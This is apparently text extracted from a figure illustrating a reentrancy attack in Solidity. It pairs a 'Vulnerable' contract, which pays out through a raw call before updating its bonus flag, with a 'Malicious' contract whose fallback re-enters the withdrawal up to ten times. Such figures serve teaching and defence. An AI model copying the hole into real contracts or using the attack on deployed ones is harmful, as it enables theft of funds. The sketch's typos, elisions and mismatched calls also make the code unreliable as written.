 1 contract Vulnerable{
2 ...
3 function getBonusWithdraw(){
4 require(!Bonus[msg.sender]);
5 Reward[msg.sender] += 0.1 ether;
6 withdrawAll(msg.sender);
7 Bonus[msg.sender] = true;
8 }
9 function withdrawAll() {
10 unit amount = Reward[msg.sender];
11 Reward[msg.sender] = 0;
12 require(msg.sender.call.value(amount )());
13 }
14 }
1 contract Malicious{
2 address vul_add=01a5f...43;
3 ...
4 function attack() {
5 vul_add.getBonusWithdraw();
6 }
7 function () payable{
8 count++;
9 if (count < 10) {
10 vul_add.getBonusWithdraw();
11 }
12 }
13 }
1
2
5
4
3